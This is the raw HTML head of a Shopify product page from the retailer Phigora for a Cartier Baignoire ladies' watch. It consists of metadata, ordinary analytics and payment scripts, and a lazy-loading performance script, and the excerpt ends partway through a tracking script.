

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.phigora.com/products/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers
body_size: 86086
content:
<!doctype html>
<html class="js" lang="en">
  <head>
     <script async src="https://www.googletagmanager.com/gtag/js?id=AW-874471816"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-874471816');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.phigora.com/products/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers">
    <meta name="google-site-verification" content="QtnRSvZh7vHkMqoEFcfxfQtSEpq6Qm2RK6IFzYnbiWM" /><link rel="icon" type="image/png" href="//www.phigora.com/cdn/shop/files/phigora_logo_Black.png?crop=center&height=32&v=1613520276&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      href="https://fonts.googleapis.com/css2?family=REM:ital,wght@0,100..900;1,100..900&family=Wix+Madefor+Text:ital,wght@0,400..800;1,400..800&display=swap"
      rel="stylesheet"
    >

    <title>
      Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers
 &ndash; Phigora</title>
    <meta name="google-site-verification" content="EEZj2FvJofRFNQFN_e16aFwbm0D8WL7j2gxxIBQ80O4" />

    
      <meta name="description" content="Cartier Baignoire WGBA0035 Size 17 Ladies Watch. 18.7mm 18K yellow gold case. Silver dial with blue hands and black Roman numeral hour markers. 18K yellow gold bracelet with 18K yellow gold hidden clasp. Will fit up to a 6.5-inch wrist. Sapphire crystal. 18K yellow gold case back. Quartz: Battery powered movement. This">
    







<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12299/ecmrx_12299_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12299/ecmrx_12299_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12299/ecmrx_12299_3.js"></script>
													
																																																																																	

    <style id="w3_bg_load">div:not(.w3_bg,.zoomWindow), section:not(.w3_bg), iframelazy:not(.w3_bg){background-image:none !important;}</style>
<script>
var w3_lazy_load_by_px = 200,
    blank_image_webp_url = "https://d2pk8plgu825qi.cloudfront.net/wp-content/uploads/blank.pngw3.webp",
    google_fonts_delay_load = 1e4,
    w3_mousemoveloadimg = !1,
    w3_page_is_scrolled = !1,
    w3_lazy_load_js = 1,
    w3_excluded_js = 0;
class w3_loadscripts {
    constructor(e) {
        this.triggerEvents = e, this.eventOptions = {
            passive: !0
        }, this.userEventListener = this.triggerListener.bind(this), this.lazy_trigger, this.style_load_fired, this.lazy_scripts_load_fired = 0, this.scripts_load_fired = 0, this.scripts_load_fire = 0, this.excluded_js = w3_excluded_js, this.w3_lazy_load_js = w3_lazy_load_js, this.w3_fonts = "undefined" != typeof w3_googlefont ? w3_googlefont : [], this.w3_styles = [], this.w3_scripts = {
            normal: [],
            async: [],
            defer: [],
            lazy: []
        }, this.allJQueries = []
    }
    user_events_add(e) {
        this.triggerEvents.forEach(t => window.addEventListener(t, e.userEventListener, e.eventOptions))
    }
    user_events_remove(e) {
        this.triggerEvents.forEach(t => window.removeEventListener(t, e.userEventListener, e.eventOptions))
    }
    triggerListener_on_load() {
        "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this.load_resources.bind(this)) : this.load_resources()
    }
    triggerListener() {
        this.user_events_remove(this), this.lazy_scripts_load_fired = 1, this.add_html_class("w3_user"), "loading" === document.readyState ? (document.addEventListener("DOMContentLoaded", this.load_style_resources.bind(this)), this.scripts_load_fire || document.addEventListener("DOMContentLoaded", this.load_resources.bind(this))) : (this.load_style_resources(), this.scripts_load_fire || this.load_resources())
    }
    async load_style_resources() {
        this.style_load_fired || (this.style_load_fired = !0, this.register_styles(), document.getElementsByTagName("html")[0].setAttribute("data-css", this.w3_styles.length), document.getElementsByTagName("html")[0].setAttribute("data-css-loaded", 0), this.preload_scripts(this.w3_styles), this.load_styles_preloaded())
    }
    async load_styles_preloaded() {
        setTimeout(function(e) {
            document.getElementsByTagName("html")[0].classList.contains("css-preloaded") ? e.load_styles(e.w3_styles) : e.load_styles_preloaded()
        }, 200, this)
    }
    async load_resources() {
        this.scripts_load_fired || (this.scripts_load_fired = !0, this.hold_event_listeners(), this.exe_document_write(), this.register_scripts(), this.add_html_class("w3_start"), "function" == typeof w3_events_on_start_js && w3_events_on_start_js(), this.preload_scripts(this.w3_scripts.normal), this.preload_scripts(this.w3_scripts.defer), this.preload_scripts(this.w3_scripts.async), this.wnwAnalytics(), this.wnwBoomerang(), await this.load_scripts(this.w3_scripts.normal), await this.load_scripts(this.w3_scripts.defer), await this.load_scripts(this.w3_scripts.async), await this.execute_domcontentloaded(), await this.execute_window_load(), window.dispatchEvent(new Event("w3-scripts-loaded")), this.add_html_class("w3_js"), "function" == typeof w3_events_on_end_js && w3_events_on_end_js(), this.lazy_trigger = setInterval(this.w3_trigger_lazy_script, 500, this))
    }
    async w3_trigger_lazy_script(e) {
        e.lazy_scripts_load_fired && (await e.load_scripts(e.w3_scripts.lazy), e.add_html_class("jsload"), clearInterval(e.lazy_trigger))
    }
    add_html_class(e) {
        document.getElementsByTagName("html")[0].classList.add(e)
    }
    register_scripts() {
        document.querySelectorAll("script[type=lazyload_int]").forEach(e => {
            e.hasAttribute("data-src") ? e.hasAttribute("async") && !1 !== e.async ? this.w3_scripts.async.push(e) : e.hasAttribute("defer") && !1 !== e.defer || "module" === e.getAttribute("data-w3-type") ? this.w3_scripts.defer.push(e) : this.w3_scripts.normal.push(e) : this.w3_scripts.normal.push(e)
        }), document.querySelectorAll("script[type=lazyload_ext]").forEach(e => {
            this.w3_scripts.lazy.push(e)
        })
    }
    register_styles() {
        document.querySelectorAll("link[data-href]").forEach(e => {
            this.w3_styles.push(e)
        })
    }
    async execute_script(e) {
        return await this.repaint_frame(), new Promise(t => {
            let s = document.createElement("script"),
                a;
            [...e.attributes].forEach(e => {
                let t = e.nodeName;
                "type" !== t && "data-src" !== t && ("data-w3-type" === t && (t = "type", a = e.nodeValue), s.setAttribute(t, e.nodeValue))
            }), e.hasAttribute("data-src") ? (s.setAttribute("src", e.getAttribute("data-src")), s.addEventListener("load", t), s.addEventListener("error", t)) : (s.text = e.text, t()), null !== e.parentNode && e.parentNode.replaceChild(s, e)
        })
    }
    async execute_styles(e) {
        var t;
        let s;
        return t = e, void((s = document.createElement("link")).href = t.getAttribute("data-href"), s.rel = "stylesheet", document.head.appendChild(s), t.parentNode.removeChild(t))
    }
    async load_scripts(e) {
        let t = e.shift();
        return t ? (await this.execute_script(t), this.load_scripts(e)) : Promise.resolve()
    }
    async load_styles(e) {
        let t = e.shift();
        return t ? (this.execute_styles(t), this.load_styles(e)) : "loaded"
    }
    async load_fonts(e) {
        var t = document.createDocumentFragment();
        e.forEach(e => {
            let s = document.createElement("link");
            s.href = e, s.rel = "stylesheet", t.appendChild(s)
        }), setTimeout(function() {
            document.head.appendChild(t)
        }, google_fonts_delay_load)
    }
    preload_scripts(e) {
        var t = document.createDocumentFragment(),
            s = 0,
            a = this;
        [...e].forEach(i => {
            let r = i.getAttribute("data-src"),
                n = i.getAttribute("data-href");
            if (r) {
                let d = document.createElement("link");
                d.href = r, d.rel = "preload", d.as = "script", t.appendChild(d)
            } else if (n) {
                let l = document.createElement("link");
                l.href = n, l.rel = "preload", l.as = "style", s++, e.length == s && (l.dataset.last = 1), t.appendChild(l), l.onload = function() {
                    fetch(this.href).then(e => e.blob()).then(e => {
                        a.update_css_loader()
                    }).catch(e => {
                        a.update_css_loader()
                    })
                }, l.onerror = function() {
                    a.update_css_loader()
                }
            }
        }), document.head.appendChild(t)
    }
    update_css_loader() {
        document.getElementsByTagName("html")[0].setAttribute("data-css-loaded", parseInt(document.getElementsByTagName("html")[0].getAttribute("data-css-loaded")) + 1), document.getElementsByTagName("html")[0].getAttribute("data-css") == document.getElementsByTagName("html")[0].getAttribute("data-css-loaded") && document.getElementsByTagName("html")[0].classList.add("css-preloaded")
    }
    hold_event_listeners() {
        let e = {};

        function t(t, s) {
            ! function(t) {
                function s(s) {
                    return e[t].eventsToRewrite.indexOf(s) >= 0 ? "w3-" + s : s
                }
                e[t] || (e[t] = {
                    originalFunctions: {
                        add: t.addEventListener,
                        remove: t.removeEventListener
                    },
                    eventsToRewrite: []
                }, t.addEventListener = function() {
                    arguments[0] = s(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
                }, t.removeEventListener = function() {
                    arguments[0] = s(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
                })
            }(t), e[t].eventsToRewrite.push(s)
        }

        function s(e, t) {
            let s = e[t];
            Object.defineProperty(e, t, {
                get: () => s || function() {},
                set(a) {
                    e["w3" + t] = s = a
                }
            })
        }
        t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), s(document, "onreadystatechange"), s(window, "onload"), s(window, "onpageshow")
    }
    hold_jquery(e) {
        let t = window.jQuery;
        Object.defineProperty(window, "jQuery", {
            get: () => t,
            set(s) {
                if (s && s.fn && !e.allJQueries.includes(s)) {
                    s.fn.ready = s.fn.init.prototype.ready = function(t) {
                        if (void 0 !== t) return e.scripts_load_fired ? e.domReadyFired ? t.bind(document)(s) : document.addEventListener("w3-DOMContentLoaded", () => t.bind(document)(s)) : t.bind(document)(s), s(document)
                    };
                    let a = s.fn.on;
                    s.fn.on = s.fn.init.prototype.on = function() {
                        if ("ready" == arguments[0]) {
                            if (this[0] !== document) return a.apply(this, arguments), this;
                            arguments[1].bind(document)(s)
                        }
                        if (this[0] === window) {
                            function e(e) {
                                return e.split(" ").map(e => "load" === e || 0 === e.indexOf("load.") ? "w3-jquery-load" : e).join(" ")
                            }
                            "string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = e(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach(t => {
                                Object.assign(arguments[0], {
                                    [e(t)]: arguments[0][t]
                                })[t]
                            })
                        }
                        return a.apply(this, arguments), this
                    }, e.allJQueries.push(s)
                }
                t = s
            }
        })
    }
    async execute_domcontentloaded() {
        this.domReadyFired = !0, await this.repaint_frame(), document.dispatchEvent(new Event("w3-DOMContentLoaded")), await this.repaint_frame(), window.dispatchEvent(new Event("w3-DOMContentLoaded")), await this.repaint_frame(), document.dispatchEvent(new Event("w3-readystatechange")), await this.repaint_frame(), document.w3onreadystatechange && document.w3onreadystatechange()
    }
    async execute_window_load() {
        await this.repaint_frame(), setTimeout(function() {
            window.dispatchEvent(new Event("w3-load"))
        }, 100), await this.repaint_frame(), window.w3onload && window.w3onload(), await this.repaint_frame(), this.allJQueries.forEach(e => e(window).trigger("w3-jquery-load")), window.dispatchEvent(new Event("w3-pageshow")), await this.repaint_frame(), window.w3onpageshow && window.w3onpageshow()
    }
    exe_document_write() {
        let e = new Map;
        document.write = document.writeln = function(t) {
            let s = document.currentScript,
                a = document.createRange(),
                i = s.parentElement,
                r = e.get(s);
            void 0 === r && (r = s.nextSibling, e.set(s, r));
            let n = document.createDocumentFragment();
            a.setStart(n, 0), n.appendChild(a.createContextualFragment(t)), i.insertBefore(n, r)
        }
    }
    async repaint_frame() {
        return new Promise(e => requestAnimationFrame(e))
    }
    static execute() {
        let e = new w3_loadscripts(["keydown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]);
        e.load_fonts(e.w3_fonts), e.user_events_add(e), e.excluded_js || e.hold_jquery(e), e.w3_lazy_load_js || (e.scripts_load_fire = 1, e.triggerListener_on_load());
        let t = setInterval(function e(s) {
            null != document.body && (document.body.getBoundingClientRect().top < -30 && s.triggerListener(), clearInterval(t))
        }, 500, e)
    }
    wnwAnalytics() {
        document.querySelectorAll(".analytics").forEach(function(e) {
            trekkie.integrations = !1;
            var t = document.createElement("script");
            t.innerHTML = e.innerHTML, e.parentNode.insertBefore(t, e.nextSibling), e.parentNode.removeChild(e)
        })
    }
    wnwBoomerang() {
        document.querySelectorAll(".boomerang").forEach(function(e) {
            window.BOOMR.version = !1;
            var t = document.createElement("script");
            t.innerHTML = e.innerHTML, e.parentNode.insertBefore(t, e.nextSibling), e.parentNode.removeChild(e)
        })
    }
}
setTimeout(function(){
w3_loadscripts.execute();
},1000);
</script>
    

<meta property="og:site_name" content="Phigora">
<meta property="og:url" content="https://www.phigora.com/products/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers">
<meta property="og:title" content="Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers">
<meta property="og:type" content="product">
<meta property="og:description" content="Cartier Baignoire WGBA0035 Size 17 Ladies Watch. 18.7mm 18K yellow gold case. Silver dial with blue hands and black Roman numeral hour markers. 18K yellow gold bracelet with 18K yellow gold hidden clasp. Will fit up to a 6.5-inch wrist. Sapphire crystal. 18K yellow gold case back. Quartz: Battery powered movement. This"><meta property="og:image" content="http://www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727">
  <meta property="og:image:secure_url" content="https://www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727">
  <meta property="og:image:width" content="843">
  <meta property="og:image:height" content="1180"><meta property="og:price:amount" content="15,999.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers">
<meta name="twitter:description" content="Cartier Baignoire WGBA0035 Size 17 Ladies Watch. 18.7mm 18K yellow gold case. Silver dial with blue hands and black Roman numeral hour markers. 18K yellow gold bracelet with 18K yellow gold hidden clasp. Will fit up to a 6.5-inch wrist. Sapphire crystal. 18K yellow gold case back. Quartz: Battery powered movement. This">

    
<script src="//www.phigora.com/cdn/shop/t/46/assets/ss_custom.js?v=154617278556818426211756926996" defer></script>

<script>
      (function(h,o,t,j,a,r){
          h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
          h._hjSettings={hjid:3523666,hjsv:6};
          a=o.getElementsByTagName('head')[0];
          r=o.createElement('script');r.async=1;
          r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
          a.appendChild(r);
      })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>
<script>(function (w, d, s, l, i) {
    w[l] = w[l] || []; w[l].push({
      'gtm.start':
        new Date().getTime(), event: 'gtm.js'
    }); var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-59PXNFP');</script>
   
 
    <script src="//www.phigora.com/cdn/shop/t/46/assets/constants.js?v=132983761750457495441750357878" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/pubsub.js?v=25310214064522200911750357880" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/global.js?v=146610565126816588421755372184" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/details-disclosure.js?v=13653116266235556501750357878" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/details-modal.js?v=25581673532751508451750357878" defer="defer"></script>
    
    <script src="//www.phigora.com/cdn/shop/t/46/assets/jquery-3.6.0.min.js?v=115860211936397945481752424668"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/swiper-bundle.min.js?v=108059131501615647841752412670" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/fancybox.js?v=28489662906768153471756060763" defer="defer"></script><script src="https://cdn.jsdelivr.net/gh/igorlino/elevatezoom-plus@1.2.3/src/jquery.ez-plus.js"></script>
    
    
    

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="8yNYKhWRDz0DVSLlEOJHJoZoIDTrl9L_f2ebyVc2Kb0">
<meta name="facebook-domain-verification" content="vij4rsnmz177s0hhdhikkfmdw63fmi">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8249180196/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd0f50a022d05349aa40335a34702c5c">
<link rel="alternate" type="application/json+oembed" href="https://www.phigora.com/products/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":8249180196,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/8249180196","merchantName":"Phigora","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Phigora","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd0f50a022d05349aa40335a34702c5c","betas":["rich-media-storefront-analytics"],"domain":"www.phigora.com","predictiveSearch":true,"shopId":8249180196,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mg-phigora.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"VDB - Phigora Theme - Don't Touch","id":169796501751,"schema_name":"Dawn","schema_version":"15.3.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.phigora.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/mg-phigora.myshopify.com.js?settings=1569876687997\u0026shop=mg-phigora.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.js?settings=eyJrZXkiOiJPOTd5UjNCVTRHM09jcG93In0=\u0026shop=mg-phigora.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=mg-phigora.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-c65cbddac86cd3ab14e6577671c8b3a7.js?shop=mg-phigora.myshopify.com","https:\/\/str.rise-ai.com\/?shop=mg-phigora.myshopify.com","https:\/\/strn.rise-ai.com\/?shop=mg-phigora.myshopify.com","https:\/\/searchanise-ef84.kxcdn.com\/widgets\/shopify\/init.js?a=3X3O7v3u5k\u0026shop=mg-phigora.myshopify.com","\/\/cdn.shopify.com\/proxy\/0a49e6f74fde69312a5fa4e567ea9f04a736d936411a8e072d49e79657a2edb1\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=mg-phigora.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/shy.elfsight.com\/p\/platform.js?shop=mg-phigora.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":8249180196,"offset":-18000,"reqid":"88b9b8bc-a70a-4827-93a6-976a03b77705-1768915672","pageurl":"www.phigora.com\/products\/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers","u":"c33d2af39a1e","p":"product","rtyp":"product","rid":8341005140215};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.phigora.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.phigora.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.phigora.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.phigora.com/cdn/shop/t/46/compiled_assets/scripts.js?v=71357"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <script src="//searchanise-ef84.kxcdn.com/widgets/shopify/init.js?a=3X3O7v3u5k"></script>
      <!-- Affirm -->
  <script defer>
    _affirm_config = {
      public_api_key: "E3CZ9Q1T1EN4S19F",
      script: "https://cdn1.affirm.com/js/v2/affirm.js"
    };
    (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");
  </script>
  <!-- End Affirm -->

    <script type="text/javascript">
      var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNUCU8U54.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-4KVPIHGW94']);
    _ss.push(['_trackPageView']);
      window._pa = window._pa || {};
